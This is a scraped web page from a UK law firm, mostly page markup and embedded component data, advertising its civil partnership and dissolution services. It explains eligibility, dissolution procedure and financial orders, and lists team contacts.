01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 hhmRSa"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='to51/n4ImyljBo0e/b2ZGg==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_334F37B39F4EE6F86826C8DD043D29B2","name":"Components.InnerHeroBanner","props":{"image":{"src":"Purchased images/Family_-_contract_rings_HK_AdobeStock_367987385","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Civil Partnership Solicitors","content":"<p style=\"text-align: left;\" class=\"MsoNormal\" align=\"left\">Our nationally renowned family team can explain the different legal procedures that might apply if your civil partnership breaks down and can advise you on how any subsequent dissolution could affect your financial circumstances.</p>","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":true,"speakerList":null,"overlay":false,"isSlim":true,"theme":"midnight","anchorId":"banner","id":"66903a7f-50c8-443e-99cd-727711927861","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_9AFE01135036B463A92F77EE1B652B16","name":"Components.Breadcrumbs","props":{"items":[{"id":"1571346120","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-1305388204","target":"_self","accessibleText":null,"text":"Legal Services","url":"/legal-services/","external":null},{"id":"989276296","target":"_self","accessibleText":null,"text":"Private Client & Family","url":"/legal-services/private-client-family/","external":null},{"id":"-611327296","target":"_self","accessibleText":null,"text":"Family","url":"/legal-services/private-client-family/family/","external":null},{"id":"2053361905","target":"_self","accessibleText":null,"text":"Civil Partnerships","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_DF2ACF36675D458FDBF24CC4B0CC3C4F","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"","content":"<p>We can assist with the different legal procedures that might apply if your civil partnership breaks down and can advise you on how any subsequent dissolution could affect your financial circumstances.</p>\n<h4>What is involved with civil partnerships?</h4>\n<p>A civil partnership is the registration of a relationship between two members of the same sex or two members of the opposite sex.</p>\n<p>Civil partners are treated in the same way as married couples for some tax purposes and many benefits. Most pension entitlement has been brought into line with that enjoyed by married people.</p>\n<p>Civil partners have a duty to maintain each other and any children of the partnership. They are also able to acquire parental responsibility for their partners’ children in certain circumstances and adopt a child jointly.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"ac432bab-9b6b-4341-a8a8-4b3eea6d0abe","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"rich-text","title":"Why choose our civil partnership team?","content":"<ul>\n<li>We can explain the different legal procedures that might apply if the civil partnership breaks down</li>\n<li>We can advise you on how any subsequent dissolution could affect your financial circumstances</li>\n<li>We are ranked in the top tier by both the Legal 500 and Chambers for family law advice</li>\n<li>You can trust our team to take a sensitive, empathetic approach to your personal situation</li>\n</ul>\n<p>Contact us to find out how we can help you.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"5abcba5f-7b2e-4813-b16e-4d2002c24afb","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"rich-text","title":"Is Civil Partnership like a Marriage?","content":"<p>Yes and no. The eligibility criteria are broadly similar. Each party must not already be married or a civil partner and must not be under 16 years old or closely related. You have to provide 29 days notice to your local register office after which you can register your civil partnership by signing a civil partnership schedule in front of a registrar and two witnesses. There cannot be a religious element to the ceremony.</p>\n<h4>What about \"divorce\"?</h4>\n<p>A civil partnership can be ended by death, dissolution or annulment. As with divorce, dissolution is a court-based process. The grounds for ending the partnership are very similar to those for divorce and are unreasonable behaviour, two years’ separation (with consent), 5 years’ separation (without consent), or if one partner has deserted the other for two years.</p>\n<p>A civil partner will not be able to apply for a Dissolution Order until a year has elapsed since the formation of the partnership. A Dissolution Order is initially conditional and finalised six weeks later, similar to a divorce.</p>\n<p>The courts have the power to make provision for the division of property, pension sharing the maintenance of either civil partner and residence, as well as contact with, and maintenance of, any children of the partnership. The type of orders that can be made and matters that should be taken into account are closely allied to those in divorce legislation.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"e6c49485-c74f-41a7-937c-2f085a397e7e","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"contact-form","form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/private-client-family/family/civil-partnerships/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formIntro":"","formTitle":"Get in touch","theme":"rose","anchorId":"","id":"","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>“I felt confident with the information I was provided and that they were working in the best interest of me and my children.”</p>","quotee":"Chambers & Partners, 2024","jobTitle":"","image":null,"theme":"sky","cta":null,"fontStyle":"italic","anchorId":"","id":"e93985ff-e2d1-400a-8b79-f1ed910a28c8","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>“They are highly skilled and knowledgeable, providing timely responses and good information.”&nbsp;</p>","quotee":"Chambers & Partners, 2024","jobTitle":"","image":null,"theme":"coral","cta":null,"fontStyle":"italic","anchorId":"","id":"0ff7f9e7-9912-442c-861b-da00735ea5b7","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>“Freeths are absolutely fantastic. They are on top of everything at every stage and work seamlessly as a team.”</p>","quotee":"Chambers & Partners, 2024","jobTitle":"","image":null,"theme":"teal","cta":null,"fontStyle":"italic","anchorId":"","id":"7f03a7b3-9a04-4a32-a726-12f288d78ca9","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"b48b5622-7192-4217-b7f3-267f03b83a40","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_78A504CABDC949F7FACDD8A7A70F3706","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"Is civil partnership like a marriage?","content":"<p>Yes and no. The eligibility criteria are broadly similar. Each party must not already be married or a civil partner and must not be under 16 years old or closely related. You have to provide 29 days notice to your local register office after which you can register your civil partnership by signing a civil partnership schedule in front of a registrar and two witnesses. There cannot be a religious element to the ceremony.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"209ff769-fd7b-45fc-a225-701c1bdd2b50","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"rich-text","title":"What about ending the civil partnership? Is it like a \"divorce\"?","content":"<p align=\"left\">A civil partnership can be ended by death, dissolution or annulment. As with divorce, dissolution is a court-based process. The ground for ending the partnership is irretrievable breakdown of the relationship.&nbsp;</p>\n<p align=\"left\">A civil partner will not be able to apply for a Dissolution Order until a year has elapsed since the formation of the partnership. Once 20 weeks have passed since the application, they can apply for Conditional &nbsp;Dissolution Order and then six weeks and one day after that has been pronounced they can apply for it to be finalised, similar to a divorce.</p>\n<h4 align=\"left\">What about finances on ending a civil partnership?</h4>\n<p align=\"left\">The courts have the power to make provision for the division of property, pension sharing the maintenance of either civil partner and residence, as well as contact with, and maintenance of, any children of the partnership. The type of orders that can be made and matters that should be taken into account are closely allied to those in divorce legislation.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"31aca544-5aad-4b0f-b959-7ae1b4ca00d5","pageContext":{"isEditMode":false,"documentId":0}}],"right":[],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"51dcf559-a99e-45a6-8d41-d23c01c1347e","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_LogoGrid_CB75665862B13F20ADD156A58E53874F","name":"Components.LogoGrid","props":{"content":"<p>We are celebrating another year of accreditations and rankings.</p>","cta":null,"logos":[{"src":"logos/UK_Leading_firm_2026","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},{"src":"logos/CHAMBERS_2026_Firm_Logo_-_no_background","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}],"title":"Our accreditations","subTitle":"","gridOnLeft":false,"theme":"mint","anchorId":"","id":"975f5fd4-6406-4ed4-897d-b3d0b0bf8240","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_MeetOurTeam_EDE76E4B0E1422E703CEF4B280931A3D","name":"Components.MeetOurTeam","props":{"title":"Meet our team","items":[{"cta":{"id":"976041768","target":"_self","accessibleText":"Irpreet Kohli's Profile","text":"Irpreet Kohli's Profile","url":"/people/irpreet-kohli/","external":null},"description":"Partner","email":"irpreet.kohli@freeths.co.uk","id":"8909","image":{"src":"People/Irpreet_Kohli_2019_high_no_background","altText":"Irpreet Kohli's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Irpreet Kohli","tel":"0345 126 3776"},{"cta":{"id":"133040569","target":"_self","accessibleText":"Natalie Dickson's Profile","text":"Natalie Dickson's Profile","url":"/people/natalie-dickson/","external":null},"description":"Partner","email":"natalie.dickson@freeths.co.uk","id":"6766","image":{"src":"natalie_dickson_web","altText":"Natalie Dickson's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Natalie Dickson","tel":"0345 030 5786"},{"cta":{"id":"1365377331","target":"_self","accessibleText":"Gemma Nicholls-Webber's Profile","text":"Gemma Nicholls-Webber's Profile","url":"/people/gemma-nicholls-webber/","external":null},"description":"Managing Associate","email":"gemma.nicholls-webber@freeths.co.uk","id":"6906","image":{"src":"People/467x529 PNG/Gemma_Nicholls_2013_low_.","altText":"Gemma Nicholls-Webber's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Gemma Nicholls-Webber","tel":" 0345 404 1714"},{"cta":{"id":"-2011581577","target":"_self","accessibleText":"Judy Bodansky's Profile","text":"Judy Bodansky's Profile","url":"/people/judy-bodansky/","external":null},"description":"Managing Associate","email":"judy.bodansky@freeths.co.uk","id":"6313","image":{"src":"People/467x529 PNG/Judy_Bodansky_web","altText":"Judy Bodansky's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Judy Bodansky","tel":"0345 126 4371"},{"cta":{"id":"-1653316309","target":"_self","accessibleText":"Sarah Scullion's Profile","text":"Sarah Scullion's Profile","url":"/people/sarah-scullion/","external":null},"description":"Senior Associate","email":"sarah.scullion@freeths.co.uk","id":"6674","image":{"src":"People/Sarah_Scullion_Web_Jan_2025","altText":"Sarah Scullion's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sarah Scullion","tel":"0345 404 